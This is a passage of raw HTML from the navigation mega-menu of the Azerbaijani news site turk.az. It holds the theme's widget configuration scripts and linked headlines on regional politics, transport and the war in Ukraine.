    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
